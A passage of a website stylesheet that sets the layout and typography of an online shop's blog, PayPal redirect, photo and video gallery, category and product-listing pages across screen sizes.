  }
  .mpblog-post-view .blog-comment textarea:-ms-input-placeholder {
    font-size: 34px;
    line-height: 240px;
  }
  .mpblog-post-view .blog-comment .submit {
    font-size: 28px;
    height: 56px;
    line-height: 62px;
    padding: 0 100px;
    margin: 50px auto 40px;
  }
  .mpblog-post-view .custom-diff-box .title {
    font-size: 26px;
    margin-bottom: 5px;
  }
  .mpblog-post-view .custom-diff-box .item:first-child {
    font-size: 35px;
  }
  .mpblog-post-view .custom-diff-box .item:not(:first-child) > div {
    font-size: 20px;
  }
  .mpblog-post-view .custom-diff-box .item > div {
    padding: 30px 4% 25px 5%;
  }
  .mpblog-post-view .custom-diff-box .item > div:before {
    vertical-align: middle;
    margin-right: 30px;
  }
  .mpblog-post-view .custom-diff-box .item > div.left:before {
    font-size: 17px;
    margin-top: -3px;
  }
  .mpblog-post-view .custom-diff-box .item > div.right:before {
    font-size: 21px;
    margin-top: -1px;
  }
  .mpblog-post-view .custom-diff-box .btnBox {
    padding: 30px 0 20px;
  }
  .mpblog-post-view .custom-diff-box .btnBox > a {
    font-size: 20px;
    padding: 15px 25px 14px;
    border-radius: 30px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .mpblog-post-view .breadcrumbs {
    padding: 3px 35px 0;
  }
  .mpblog-post-view .post-view-image {
    margin-bottom: 40px;
  }
  .mpblog-post-view .post-title {
    font-size: 22px;
    padding: 30px 25px 0;
  }
  .mpblog-post-view .post-info {
    font-size: 16px;
    padding: 0 5px 25px;
    margin: 25px;
  }
  .mpblog-post-view .post-content {
    font-size: 17px;
    line-height: 1.6;
    padding: 0 25px;
    margin-bottom: 50px;
  }
  .mpblog-post-view .post-content p {
    margin-bottom: 6px;
  }
  .mpblog-post-view .post-content h2,
  .mpblog-post-view .post-content h3 {
    margin-bottom: 6px;
  }
  .mpblog-post-view .post-content h2 {
    font-size: 20px;
  }
  .mpblog-post-view .post-content h3 {
    font-size: 17px;
  }
  .mpblog-post-view #sharing {
    font-size: 17px;
    margin: 0 25px 60px;
  }
  .mpblog-post-view #sharing .share-col-left {
    margin-bottom: 10px;
  }
  .mpblog-post-view #sharing .share-col-right {
    padding-bottom: 15px;
  }
  .mpblog-post-view #sharing .pages-box {
    padding: 10px 3px 6px;
  }
  .mpblog-post-view .blog-products {
    margin: 0 25px 0;
  }
  .mpblog-post-view .blog-comment {
    padding: 0 25px;
    margin-bottom: 40px;
  }
  .mpblog-post-view .blog-comment .title {
    font-size: 34px;
    margin-bottom: 10px;
  }
  .mpblog-post-view .blog-comment .loginBtn {
    font-size: 19px;
  }
  .mpblog-post-view .blog-comment .notLoginBox input {
    width: 100%;
    height: 40px;
    padding: 0 10px;
    margin-bottom: 10px;
    display: block;
  }
  .mpblog-post-view .blog-comment textarea {
    min-height: 180px;
    padding: 10px;
  }
  .mpblog-post-view .blog-comment textarea::-webkit-input-placeholder {
    font-size: 26px;
    line-height: 160px;
  }
  .mpblog-post-view .blog-comment textarea::-moz-placeholder {
    font-size: 26px;
    line-height: 160px;
  }
  .mpblog-post-view .blog-comment textarea:-moz-placeholder {
    font-size: 26px;
    line-height: 160px;
  }
  .mpblog-post-view .blog-comment textarea:-ms-input-placeholder {
    font-size: 26px;
    line-height: 160px;
  }
  .mpblog-post-view .blog-comment .submit {
    font-size: 24px;
    height: 40px;
    line-height: 42px;
    padding: 0 60px;
    margin: 30px auto 40px;
  }
  .mpblog-post-view .custom-diff-box .title {
    font-size: 20px;
    margin-bottom: 10px;
  }
  .mpblog-post-view .custom-diff-box .item:first-child {
    font-size: 30px;
  }
  .mpblog-post-view .custom-diff-box .item:not(:first-child) > div {
    font-size: 18px;
  }
  .mpblog-post-view .custom-diff-box .item > div {
    padding: 30px 4% 25px 5%;
  }
  .mpblog-post-view .custom-diff-box .item > div:before {
    vertical-align: middle;
    margin-right: 20px;
  }
  .mpblog-post-view .custom-diff-box .item > div.left:before {
    font-size: 14px;
    margin-top: -3px;
  }
  .mpblog-post-view .custom-diff-box .item > div.right:before {
    font-size: 18px;
    margin-top: -1px;
  }
  .mpblog-post-view .custom-diff-box .btnBox {
    padding: 30px 0 20px;
  }
  .mpblog-post-view .custom-diff-box .btnBox > a {
    font-size: 18px;
    padding: 15px 25px 11px;
    border-radius: 26px;
  }
}
@media screen and (min-width: 768px) {
  .mpblog-post-view .products-grid li.product-item {
    width: 23.5%;
  }
  .mpblog-post-view .products-grid li.product-item:not(:nth-child(4n)),
  .mpblog-post-view .products-grid li.product-item:nth-child(3n) {
    margin-right: 2%;
  }
  .mpblog-post-view .products-grid li.product-item:nth-child(4n) {
    margin-right: 0;
  }
  .mpblog-post-view .blog-products .title .container {
    font-size: 20px;
    width: 328px;
    height: 42px;
    line-height: 44px;
  }
  .mpblog-post-view .blog-comment .notLoginBox input {
    width: calc((100% - 10px) / 2);
    float: left;
  }
  .mpblog-post-view .blog-comment .notLoginBox input:first-child {
    margin-right: 10px;
  }
}
.paypal-redirect-content {
  max-width: 90%;
  margin: 60px auto;
}
.paypal-redirect-content .loading-box {
  text-align: center;
}
.paypal-redirect-content .loading-box img {
  display: inline-block;
  width: 80px;
}
.paypal-redirect-content .page-title {
  text-align: center;
  color: #10396f;
  font-size: 40px;
  font-weight: bold;
  text-transform: uppercase;
}
.paypal-redirect-content .order-num {
  text-align: center;
  font-size: 25px;
  margin-bottom: 30px;
}
.paypal-redirect-content a {
  color: #105482;
}
.paypal-redirect-content p.c {
  line-height: 40px;
  font-size: 19px;
}
@media screen and (min-width: 1200px) {
  .paypal-redirect-content {
    max-width: 800px;
  }
}
.photo-index-index .page-main {
  background: #0f0f0f;
  background-image: url(../Shoumei_Photo/images/bg.png);
  background-size: 100% auto;
  background-repeat: no-repeat;
}
.photo-index-index .message.info.empty {
  color: #fff;
  text-align: center;
}
.photo-index-index .pager .toolbar-amount,
.photo-index-index .pager .limiter {
  display: none;
}
.photo-index-index .textBox h1.title {
  margin-bottom: 0;
}
.photo-index-index .textBox .text1 {
  color: #86b6f8;
}
.photo-index-index .textBox .text1 a {
  color: yellow;
}
.photo-index-index .textBox .text2 a {
  color: #fff;
  border-bottom: 1px solid currentColor;
}
.photo-index-index .products-grid {
  padding: 0;
}
.photo-index-index .products-grid li.product-item {
  border: solid #19427a;
  position: relative;
}
.photo-index-index .products-grid li.product-item:before {
  content: "";
  background-image: url(../Shoumei_Photo/images/logo.png);
  background-size: cover;
  position: absolute;
  z-index: 1;
  display: block;
}
.photo-index-index .products-grid li.product-item .title {
  background: rgba(0, 0, 0, 0.6);
  position: absolute;
  bottom: 0;
  right: 0;
}
.photo-index-index .comparison .content a {
  color: gold;
  text-decoration: underline;
}
@media screen and (max-width: 767px) {
  .photo-index-index .message.info.empty {
    font-size: 20px;
    padding: 30px 0 25px;
  }
  .photo-index-index .page-main {
    padding: 0 20px 50px;
  }
  .photo-index-index .textBox {
    margin-bottom: 30px;
  }
  .photo-index-index .textBox .title {
    font-size: 20px;
    line-height: 1.3;
    padding: 30px 0 20px;
  }
  .photo-index-index .textBox .text1,
  .photo-index-index .textBox .text2 {
    font-size: 16px;
    line-height: 1.6;
  }
  .photo-index-index .products-grid li.product-item {
    width: calc((100% - 20px) / 2);
    border-width: 5px;
    padding: 0;
    margin-bottom: 20px;
  }
  .photo-index-index .products-grid li.product-item:nth-child(odd) {
    margin-right: 20px;
  }
  .photo-index-index .products-grid li.product-item:before {
    width: 30px;
    height: 30px;
    bottom: -7px;
    left: -15px;
  }
  .photo-index-index .products-grid li.product-item .title {
    height: 22px;
    line-height: 26px;
    padding: 0 5px 0 18px;
  }
  .photo-index-index .comparison .title {
    font-size: 20px;
    margin: 40px 0 10px;
  }
  .photo-index-index .comparison .content {
    font-size: 13px;
  }
  .photo-index-index .comparison .content p:not(:last-child) {
    margin-bottom: 10px;
  }
}
@media screen and (min-width: 1200px) {
  .photo-index-index .message.info.empty {
    font-size: 35px;
    padding: 50px 0 45px;
  }
  .photo-index-index .columns {
    max-width: 1280px;
    padding: 0 40px 80px;
    margin: auto;
  }
  .photo-index-index .textBox {
    margin-bottom: 60px;
  }
  .photo-index-index .textBox .title {
    font-size: 70px;
    font-style: italic;
    line-height: 1.2;
    padding: 80px 0 40px;
  }
  .photo-index-index .textBox .text1,
  .photo-index-index .textBox .text2 {
    font-size: 21px;
    text-align: center;
  }
  .photo-index-index .textBox .text2 {
    font-weight: 500;
  }
  .photo-index-index .products-grid li.product-item {
    width: calc((100% - 60px) / 3);
    border-width: 10px;
    border-color: transparent;
    padding: 0;
    margin-bottom: 30px;
  }
  .photo-index-index .products-grid li.product-item:not(:nth-child(3n)) {
    margin-right: 30px;
  }
  .photo-index-index .products-grid li.product-item:before {
    width: 53px;
    height: 53px;
    bottom: -14px;
    left: -25px;
  }
  .photo-index-index .products-grid li.product-item .title {
    font-size: 20px;
    height: 28px;
    line-height: 30px;
    background: rgba(31, 60, 100, 0.6);
    padding: 0 10px 0 18px;
  }
  .photo-index-index .products-grid li.product-item:hover {
    border-color: #19427a;
  }
  .photo-index-index .products-grid li.product-item:hover .title {
    background: rgba(0, 0, 0, 0.6);
  }
  .photo-index-index .comparison .title {
    font-size: 30px;
    margin: 50px 0 20px;
  }
  .photo-index-index .comparison .content {
    font-size: 18px;
  }
  .photo-index-index .comparison .content p:not(:last-child) {
    margin-bottom: 16px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .photo-index-index .message.info.empty {
    font-size: 25px;
    padding: 40px 0 35px;
  }
  .photo-index-index .page-main {
    padding: 0 40px 70px;
  }
  .photo-index-index .textBox {
    margin-bottom: 50px;
  }
  .photo-index-index .textBox .title {
    font-size: 45px;
    line-height: 1.2;
    padding: 50px 0 30px;
  }
  .photo-index-index .textBox .text1,
  .photo-index-index .textBox .text2 {
    font-size: 20px;
    line-height: 1.5;
  }
  .photo-index-index .textBox .text2 {
    font-weight: 500;
  }
  .photo-index-index .products-grid li.product-item {
    width: calc((100% - 60px) / 3);
    border-width: 7px;
    padding: 0;
    margin-bottom: 30px;
  }
  .photo-index-index .products-grid li.product-item:not(:nth-child(3n)) {
    margin-right: 30px;
  }
  .photo-index-index .products-grid li.product-item:before {
    width: 40px;
    height: 40px;
    bottom: -10px;
    left: -20px;
  }
  .photo-index-index .products-grid li.product-item .title {
    height: 24px;
    line-height: 28px;
    padding: 0 5px 0 18px;
  }
  .photo-index-index .comparison .title {
    font-size: 25px;
    margin: 40px 0 10px;
  }
  .photo-index-index .comparison .content {
    font-size: 15px;
  }
  .photo-index-index .comparison .content p:not(:last-child) {
    margin-bottom: 10px;
  }
}
.video-index-index .column.main {
  background: #979797 url(../Shoumei_Video/images/bg.png) no-repeat top center;
}
.video-index-index .titleBox h1 {
  margin-bottom: 0;
}
.video-index-index .videoBox {
  color: #fff;
  background: rgba(0, 0, 0, 0.75);
}
.video-index-index iframe {
  width: 100%;
}
.video-index-index .videoListBox {
  background: #181413;
  position: relative;
}
.video-index-index .videoListBox .swiper-button-prev,
.video-index-index .videoListBox .swiper-button-next {
  background-size: cover;
  margin: 0;
}
.video-index-index .videoListBox .swiper-button-prev:after,
.video-index-index .videoListBox .swiper-button-next:after {
  display: none;
}
.video-index-index .videoListBox .swiper-button-prev {
  background-image: url(../Shoumei_Video/images/left.png);
}
.video-index-index .videoListBox .swiper-button-next {
  background-image: url(../Shoumei_Video/images/right.png);
}
.video-index-index .videoListBox .swiper-slide {
  cursor: pointer;
}
.video-index-index .bottomBox {
  background: #979797;
}
.video-index-index .productListBox {
  background: #d5d5d5;
  position: relative;
}
.video-index-index .productListBox .title {
  color: #121212;
}
.video-index-index .productListBox .title:after {
  content: "";
  border-top: 1px solid #000;
  display: block;
}
.video-index-index .productListBox .itemList {
  display: none;
}
.video-index-index .toggleBtn {
  background: #d5d5d5 url(../Shoumei_Video/images/bottom.png) no-repeat center;
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
}
.video-index-index .toggleBtn.close {
  background-image: url(../Shoumei_Video/images/top.png);
}
.video-index-index .noProduct {
  color: #000;
  font-size: 20px;
}
@media screen and (max-width: 767px) {
  .video-index-index .titleBox h1 {
    color: #fff;
  }
  .video-index-index .titleBox .content {
    color: #000;
  }
  .video-index-index .message.empty {
    font-size: 24px;
    padding: 30px 0;
  }
  .video-index-index .iframeBox .title {
    font-size: 17px;
    padding: 25px 3% 15px;
  }
  .video-index-index .videoListBox {
    padding: 20px 40px 0;
  }
  .video-index-index .videoListBox .swiper-button-prev,
  .video-index-index .videoListBox .swiper-button-next {
    width: 20px;
    height: 54px;
    transform: translateY(-50%);
  }
  .video-index-index .videoListBox .swiper-button-prev {
    left: 8px;
  }
  .video-index-index .videoListBox .swiper-button-next {
    right: 8px;
  }
  .video-index-index .videoListBox .name {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    padding: 6px 3% 10px;
  }
  .video-index-index .bottomBox {
    padding-bottom: 40px;
  }
  .video-index-index .productListBox {
    padding: 20px 4% 30px;
  }
  .video-index-index .productListBox .title {
    font-size: 18px;
    margin-bottom: 15px;
    position: relative;
  }
  .video-index-index .productListBox .title:after {
    width: calc(100% - 180px);
    position: absolute;
    top: 50%;
    right: 0;
  }
  .video-index-index .productListBox .item {
    width: 49%;
    margin-bottom: 10px;
  }
  .video-index-index .productListBox .item:nth-child(odd) {
    margin-right: 2%;
  }
  .video-index-index .productListBox .item .product-image {
    width: 30%;
  }
  .video-index-index .productListBox .item .product-name {
    width: 65%;
  }
  .video-index-index .toggleBtn {
    width: 140px;
    height: 45px;
    bottom: -20px;
  }
}
@media screen and (min-width: 600px) and (max-width: 767px) {
  .video-index-index .titleBox {
    padding: 40px 0 20px;
  }
  .video-index-index .titleBox h1 {
    font: italic 900 64px/70px proximanova;
    -webkit-text-stroke: 4px #fff;
    letter-spacing: 5px;
    padding-bottom: 3px;
  }
  .video-index-index .titleBox .content {
    font-size: 17px;
    width: 540px;
    min-width: 86%;
    margin: auto;
  }
}
@media screen and (min-width: 450px) and (max-width: 599px) {
  .video-index-index .titleBox {
    padding: 30px 0 20px;
  }
  .video-index-index .titleBox h1 {
    font: italic 900 50px/60px proximanova;
    -webkit-text-stroke: 2px #fff;
    letter-spacing: 2px;
    padding: 0;
  }
  .video-index-index .titleBox .content {
    font-size: 16px;
    width: 405px;
    min-width: 86%;
    margin: auto;
  }
}
@media screen and (max-width: 449px) {
  .video-index-index .titleBox {
    padding: 20px 0;
  }
  .video-index-index .titleBox h1 {
    font: italic 900 34px/50px proximanova;
    -webkit-text-stroke: 2px #fff;
    letter-spacing: 2px;
    padding: 0 0 5px;
  }
  .video-index-index .titleBox .content {
    font-size: 16px;
    padding: 0 5%;
  }
}
@media screen and (min-width: 1200px) {
  .video-index-index .titleBox {
    padding: 70px 0 20px;
  }
  .video-index-index .titleBox h1 {
    color: #ffa823;
    font: italic 900 86px/90px proximanova;
    -webkit-text-stroke: 7px #ffa823;
    letter-spacing: 8px;
    padding-bottom: 20px;
  }
  .video-index-index .titleBox .content {
    color: #000;
    font-size: 20px;
    width: 1000px;
    margin: auto;
  }
  .video-index-index .message.empty {
    font-size: 35px;
    padding: 55px 0 50px;
  }
  .video-index-index .videoContainer {
    max-width: 1300px;
    margin: auto;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
  .video-index-index .iframeBox {
    width: 84%;
  }
  .video-index-index .iframeBox .title {
    font-size: 28px;
    padding: 25px 3% 15px;
  }
  .video-index-index .videoListBox {
    width: 16%;
  }
  .video-index-index .videoListBox .videoListContainer {
    width: 86%;
    height: calc(100% - 100px);
    position: absolute;
    top: 51%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .video-index-index .videoListBox .swiper-button-prev,
  .video-index-index .videoListBox .swiper-button-next {
    width: 18px;
    height: 51px;
    left: calc(50% - 9px);
    transform: rotate(-90deg);
  }
  .video-index-index .videoListBox .swiper-button-prev {
    top: 5px;
    right: unset;
  }
  .video-index-index .videoListBox .swiper-button-next {
    top: unset;
    bottom: 0;
  }
  .video-index-index .videoListBox .name {
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    line-height: 1.2;
    padding: 5px 2% 0;
  }
  .video-index-index .bottomBox {
    padding-bottom: 70px;
  }
  .video-index-index .productListBox {
    max-width: 1200px;
    padding: 30px 2% 20px;
    margin: auto;
  }
  .video-index-index .productListBox .title {
    font-size: 30px;
    padding: 20px 12px;
    margin-bottom: 20px;
  }
  .video-index-index .productListBox .item {
    margin-bottom: 20px;
  }
  .video-index-index .productListBox .item .product-name {
    font-size: 17px;
  }
  .video-index-index .toggleBtn {
    width: 180px;
    height: 50px;
    bottom: -40px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .video-index-index .titleBox h1 {
    color: #fff;
  }
  .video-index-index .titleBox .content {
    color: #000;
  }
  .video-index-index .message.empty {
    font-size: 30px;
    padding: 45px 0 40px;
  }
  .video-index-index .iframeBox .title {
    font-size: 28px;
    padding: 25px 3% 15px;
  }
  .video-index-index .videoListBox {
    padding: 30px 80px 0;
  }
  .video-index-index .videoListBox .swiper-button-prev,
  .video-index-index .videoListBox .swiper-button-next {
    width: 23px;
    height: 61px;
    transform: translateY(-60%);
  }
  .video-index-index .videoListBox .swiper-button-prev {
    left: 25px;
  }
  .video-index-index .videoListBox .swiper-button-next {
    right: 25px;
  }
  .video-index-index .videoListBox .name {
    font-size: 16px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    padding: 6px 3% 12px;
  }
  .video-index-index .bottomBox {
    padding-bottom: 50px;
  }
  .video-index-index .productListBox {
    width: 93%;
    padding: 20px 4% 20px;
    margin: auto;
  }
  .video-index-index .productListBox .title {
    font-size: 28px;
    padding: 20px 12px;
    margin-bottom: 15px;
  }
  .video-index-index .productListBox .item {
    margin-bottom: 10px;
  }
  .video-index-index .toggleBtn {
    width: 140px;
    height: 45px;
    bottom: -30px;
  }
}
@media screen and (min-width: 768px) {
  .video-index-index .productListBox .title {
    position: relative;
  }
  .video-index-index .productListBox .title span {
    background: #d5d5d5;
    padding: 0 15px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -48%);
  }
  .video-index-index .productListBox .item {
    width: 24%;
  }
  .video-index-index .productListBox .item:not(:nth-child(4n)) {
    margin-right: calc(4% / 3);
  }
  .video-index-index .productListBox .item .product-image {
    width: 30%;
    max-width: 100px;
  }
  .video-index-index .productListBox .item .product-name {
    width: 65%;
    min-width: calc(100% - 115px);
  }
}
@media screen and (min-width: 900px) and (max-width: 1199px) {
  .video-index-index .titleBox {
    padding: 50px 0 20px;
  }
  .video-index-index .titleBox h1 {
    font: italic 900 80px/90px proximanova;
    -webkit-text-stroke: 7px #fff;
    letter-spacing: 8px;
    padding-bottom: 3px;
  }
  .video-index-index .titleBox .content {
    font-size: 19px;
    width: 810px;
    min-width: 80%;
    margin: auto;
  }
}
@media screen and (min-width: 768px) and (max-width: 899px) {
  .video-index-index .titleBox {
    padding: 50px 0 20px;
  }
  .video-index-index .titleBox h1 {
    font: italic 900 74px/80px proximanova;
    -webkit-text-stroke: 6px #fff;
    letter-spacing: 8px;
    padding-bottom: 6px;
  }
  .video-index-index .titleBox .content {
    font-size: 19px;
    width: 690px;
    min-width: 86%;
    margin: auto;
  }
}
.catalog-category-view .product-item-photo,
.catalogsearch-result-index .product-item-photo {
  position: relative;
}
.catalog-category-view .showOtherIcon,
.catalogsearch-result-index .showOtherIcon {
  width: 33%;
  position: absolute;
  top: 13%;
  right: 0;
}
.catalog-category-view .showHotIcon,
.catalogsearch-result-index .showHotIcon {
  width: 10%;
  position: absolute;
  right: 1%;
}
.catalog-category-view .products-grid .showHotIcon,
.catalogsearch-result-index .products-grid .showHotIcon {
  top: 3%;
}
.catalog-category-view .products-list .showHotIcon,
.catalogsearch-result-index .products-list .showHotIcon {
  margin-top: 4%;
  top: 0;
}
.catalog-category-view .filter-options .categoryListBox .filter-options-content .toggleItems,
.catalogsearch-result-index .filter-options .categoryListBox .filter-options-content .toggleItems {
  font-size: 24px;
  width: 30px;
  height: 30px;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%) rotate(0deg);
  transform: translateY(-50%) rotate(0deg);
  transition: all .5s;
}
.catalog-category-view .filter-options .categoryListBox .filter-options-content .toggleItems.open,
.catalogsearch-result-index .filter-options .categoryListBox .filter-options-content .toggleItems.open {
  -webkit-transform: translateY(-50%) rotate(90deg);
  transform: translateY(-50%) rotate(90deg);
}
.catalog-category-view .filter-options .categoryListBox .filter-options-content .toggleItems:before,
.catalogsearch-result-index .filter-options .categoryListBox .filter-options-content .toggleItems:before {
  position: absolute;
  top: 3px;
  left: 12px;
}
.catalog-category-view .shopByListBox .filter-options-item.hairColor .items,
.catalogsearch-result-index .shopByListBox .filter-options-item.hairColor .items {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-wrap: wrap;
  padding: 10px calc(5% - 10px) 0 0;
}
.catalog-category-view .shopByListBox .filter-options-item.hairColor .items .item,
.catalogsearch-result-index .shopByListBox .filter-options-item.hairColor .items .item {
  width: calc((100% - 12px) / 4);
  border: 2px solid #fff;
  max-width: 80px;
  margin-right: 3px;
  margin-bottom: 3px;
}
.catalog-category-view .shopByListBox .filter-options-item.hairColor .items .item.active,
.catalogsearch-result-index .shopByListBox .filter-options-item.hairColor .items .item.active {
  border-color: red;
}
.catalog-category-view .shopByListBox .filter-options-item.hairColor .items .text-cut,
.catalogsearch-result-index .shopByListBox .filter-options-item.hairColor .items .text-cut {
  line-height: 0;
  text-indent: -999px;
  background-size: cover;
  padding-top: 100%;
}
.catalog-category-view .shopByListBox .filter-options-item.hairColor .items .text-cut:before,
.catalogsearch-result-index .shopByListBox .filter-options-item.hairColor .items .text-cut:before,
.catalog-category-view .shopByListBox .filter-options-item.hairColor .items .text-cut:after,
.catalogsearch-result-index .shopByListBox .filter-options-item.hairColor .items .text-cut:after {
  display: none !important;
}
.catalog-category-view .breadcrumbs {
  display: none;
}
.catalog-category-view #maincontent .columns .sidebar.sidebar-additional,
.catalog-category-view #maincontent .columns .page-title-wrapper {
  display: none;
}
.catalog-category-view #maincontent .columns .message.notice {
  font-size: 20px;
  line-height: 60px;
  margin-bottom: 20px;
}
.catalog-category-view .category-banner {
  position: relative;
  overflow: hidden;
}
.catalog-category-view .category-banner.jumpBox {
  cursor: pointer;
}
.catalog-category-view .category-banner .swiper-slide {
  position: relative;
}
.catalog-category-view .category-banner .textBox {
  position: absolute;
}
.catalog-category-view .category-banner .top {
  color: #fff;
  background: #d42222;
}
.catalog-category-view .category-banner .btn {
  color: #fff;
  background: #000;
  display: block;
}
.catalog-category-view .category-banner span.font-bold {
  color: #d42222;
}
.catalog-category-view .category-banner .category_title {
  color: #fff;
  border: 1px solid #fff;
  position: absolute;
}
.catalog-category-view .category-banner .category_title.black {
  color: #000;
  border-color: #000;
}
.catalog-category-view .category-banner .aBox {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.catalog-category-view .category-banner .aBox > a {
  position: absolute;
}
.category-description pre,
.category-bottom-des pre {
  white-space: normal;
}
.category-description .top,
.category-bottom-des .top {
  display: none;
}
.category-description a,
.category-bottom-des a {
  color: #10396F;
}
.category-description h2 a,
.category-bottom-des h2 a,
.category-description h3 a,
.category-bottom-des h3 a {
  color: gold;
}
.category-bottom-des {
  margin-bottom: 40px;
}
.category-bottom-des .hideDesBox,
.category-bottom-des .slideDesBox {
  border: 1px solid #ababab;
}
.category-bottom-des .hideDesBox {
  margin-bottom: 40px;
}
.category-bottom-des .hideDesBox h2 {
  color: #0f4c82;
}
.category-bottom-des .hideDesBox h3 {
  color: #000;
  font-size: 1em;
  margin-bottom: 3px;
}
.category-bottom-des .hideDesBox p {
  margin-bottom: 10px;
}
.category-bottom-des .hideDesBox .content {
  color: #000;
  display: none;
}
.category-bottom-des .hideDesBox .content,
.category-bottom-des .slideDesBox .content {
  padding-left: 28px;
}
.category-bottom-des .hideDesBox h2,
.category-bottom-des .slideDesBox h3,
.slideDesBox.faq h3 {
  line-height: 1.3;
  position: relative;
  cursor: pointer;
}
.category-bottom-des .hideDesBox h2:after,
.category-bottom-des .slideDesBox h3:after,
.slideDesBox.faq h3:after {
  content: "\f0fe";
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-size: 16px;
  width: 16px;
  height: 16px;
  position: absolute;
  left: 0;
  top: 45%;
  transform: translateY(-50%);
  display: block;
}
.category-bottom-des .hideDesBox h2.open:after,
.category-bottom-des .slideDesBox h3.open:after,
.slideDesBox.faq h3.open:after {
  content: "\f147";
}
.category-bottom-des .slideDesBox h2,
.slideDesBox.faq h2,
.category-bottom-des .slideDesBox h3,
.slideDesBox.faq h3 {
  color: #0f4c82;
}
.category-bottom-des .slideDesBox h2,
.slideDesBox.faq h2 {
  text-align: center;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.category-bottom-des .slideDesBox h3:before,
.slideDesBox.faq h3:before {
  content: "Q" attr(data-i) ".";
}
.category-bottom-des .slideDesBox h3::first-letter,
.slideDesBox.faq h3::first-letter {
  margin-right: 1px;
}
.category-bottom-des .slideDesBox .content,
.slideDesBox.faq .content {
  color: #000;
  display: none;
}
.slideDesBox.faq {
  margin-bottom: 60px;
}
.slideDesBox.faq h2 {
  color: #fff;
  font-weight: 500;
  font-style: italic;
  font-family: impact;
  background: #10396f;
}
.slideDesBox.faq .item {
  width: 94%;
  border: 1px solid #10396f;
  border-radius: 6px;
  margin: 0 auto;
}
.products.wrapper ol.product-items li.product-item .product-item-details .details-inner {
  width: 100%;
}
.products.wrapper ol.product-items li.product-item .product-item-details .details-inner .product-des {
  color: #aaa;
  font-size: 1.1rem;
  line-height: 1.2;
  margin: 12px 0 6px;
}
.products.wrapper ol.product-items li.product-item .product-item-details .price-box .old-price,
.products.wrapper ol.product-items li.product-item .product-item-details .price-box .price-label,
.products.wrapper ol.product-items li.product-item .product-item-details .price-box .minimal-price-link {
  display: none;
}
.products.wrapper ol.product-items li.product-item .product-item-details .reviews-price > [class^="swatch-opt-"] {
  display: none;
}
.products.wrapper ol.product-items li.product-item .product-item-details .product-item-inner .swatch-input,
.products.wrapper ol.product-items li.product-item .product-item-details .product-item-inner .actions-secondary {
  display: none;
}
.products.wrapper ol.product-items li.product-item .product-item-details .product-item-inner .viewDetails,
.products.wrapper ol.product-items li.product-item .product-item-details .product-item-inner button.tocart {
  color: #fff;
  text-align: center;
  text-transform: uppercase;
  background: #10396F;
  border: 0;
  border-radius: 0;
  cursor: pointer;
}
.products.wrapper ol.product-items li.product-item .product-item-details .product-item-inner .viewDetails.disabled,
.products.wrapper ol.product-items li.product-item .product-item-details .product-item-inner button.tocart.disabled {
  background: #737373;
}
.products-list li.product-item .product-item-info {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.products-list li.product-item .product-item-info .product-item-details {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -moz-align-items: center;
  -webkit-align-items: center;
  align-items: center;
}
.products-list li.product-item .product-item-info .product-item-photo {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.toolbar.toolbar-products {
  padding: 0 5%;
  position: relative;
}
.toolbar.toolbar-products::after {
  content: "";
  display: table;
  clear: both;
}
.toolbar.toolbar-products > .modes {
  position: absolute;
  right: 5%;
  bottom: 0;
}
.toolbar.toolbar-products > .modes #modes-label {
  display: none;
}
.toolbar.toolbar-products > .modes .modes-mode {
  color: #737373;
  font-size: 22px;
  border: 1px solid #fff;
  padding: 2px 3px;
  display: none;
}
.toolbar.toolbar-products > .modes .modes-mode::before {
  display: block;
}
.toolbar.toolbar-products > .modes .modes-mode > span {
  display: none;
}
.toolbar.toolbar-products > .toolbar-amount,
.toolbar.toolbar-products > .pages,
.toolbar.toolbar-products > .field.limiter {
  display: none;
}
.toolbar.toolbar-products > .toolbar-sorter {
  float: left;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorter-label {
  color: #000;
  font-size: 1.8rem;
  font-weight: 600;
  line-height: 28px;
  text-transform: uppercase;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox .sorterList {
  float: left;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox .sorterList span {
  color: #000;
  font-size: 1.3rem;
  line-height: 28px;
  text-transform: capitalize;
  float: left;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox .sorterList span.active {
  color: #10396E;
  text-decoration: underline;
  text-decoration-color: #D4D9E0;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox .sorterList span.interval {
  margin: 0 2px;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox .sorterList span:not(.active):hover {
  cursor: pointer;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox > .sorter-action {
  font-size: 1.3rem;
  margin: 7px 0 0 8px;
  float: left;
  display: inline-block;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox > .sorter-action > span {
  display: none;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox > .sorter-action > span.fa {
  float: left;
  display: block;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox > .sorter-action.sort-desc .fa-long-arrow-down,
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox > .sorter-action.sort-asc .fa-long-arrow-up {
  color: #10396F;
}
